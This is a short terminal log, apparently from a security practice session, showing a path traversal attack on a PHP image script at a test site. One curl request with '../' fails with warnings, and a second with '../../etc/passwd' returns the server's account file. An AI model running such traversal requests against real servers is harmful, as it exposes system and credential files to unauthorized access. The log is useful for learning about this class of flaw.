 root@soham:~# curl http://testphp.vulnweb.com/showimage.php?file=../etc/passwd
Warning: fopen(): Unable to access ../etc/passwd in /hj/var/www/showimage.php on line 7
Warning: fopen(../etc/passwd): failed to open stream: No such file or directory in /hj/var/www/showimage.php on line 7
Warning: fpassthru() expects parameter 1 to be resource, boolean given in /hj/var/www/showimage.php on line 13
root@soham:~# curl http://testphp.vulnweb.com/showimage.php?file=../../etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
nobody:x:65534:1002:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh
syslog:x:101:102::/home/syslog:/bin/false
klog:x:102:103::/home/klog:/bin/false
mysql:x:103:107:MySQL Server,,,:/var/lib/mysql:/bin/false
bind:x:104:111::/var/cache/bind:/bin/false
sshd:x:105:65534::/var/run/sshd:/usr/sbin/nologin